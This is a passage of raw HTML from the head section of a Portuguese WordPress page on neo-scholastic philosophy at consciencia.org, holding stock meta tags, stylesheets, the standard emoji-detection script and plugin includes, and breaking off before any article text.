

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/filosofia-neo-escolastica
body_size: 24639
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>FILOSOFIA NEO-ESCOLÁSTICA &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; FILOSOFIA NEO-ESCOLÁSTICA" href="http://www.consciencia.org/filosofia-neo-escolastica/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"a3ab36ed81","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/12098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/filosofia-neo-escolastica" />
<link rel='shortlink' href='http://www.consciencia.org/?p=12098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia-neo-escolastica" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia-neo-escolastica&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-leonel-franca"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769981416"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
